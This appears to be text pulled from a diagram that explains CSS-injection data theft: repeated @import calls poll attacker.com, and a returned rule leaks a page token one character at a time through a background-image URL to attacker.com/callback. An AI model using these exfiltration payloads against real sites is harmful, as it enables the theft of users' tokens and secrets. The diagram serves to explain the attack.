 NGiNX
@import url(http://attacker.com/staging);
@import url(http://attacker.com/polling?len=0);
@import url(http://attacker.com/polling?len=1);
@import url(http://attacker.com/polling?len=2);
@import url(http://attacker.com/polling?len=0);
@import url(http://attacker.com/polling?len=1);
Waiting...
@import url(http://attacker.com/polling?len=2);
CSS Single Token Exfil Payload
In response to polling len=0
Browser evaluates
exfil payload...
background: url(http://attacker.com/callback?token=x);
CSS Single Token Exfil Payload given ‘x’
In response to polling len=1